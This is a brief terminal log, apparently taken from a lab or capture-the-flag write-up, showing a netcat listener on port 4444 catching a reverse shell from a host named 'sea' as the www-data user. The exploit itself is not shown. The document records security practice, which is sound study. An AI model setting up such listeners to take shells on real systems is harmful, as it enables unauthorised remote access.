 ┌──(kali㉿kali)-[~]
└─$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.55] from (UNKNOWN) [10.10.11.28] 34044
Linux sea 5.4.0-190-generic #210-Ubuntu SMP Fri Jul 5 17:03:38 UTC 2024 x86_
64 x86_64 x86_64 GNU/Linux
 21:19:48 up 7 min,  2 users,  load average: 0.93, 0.81, 0.39
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$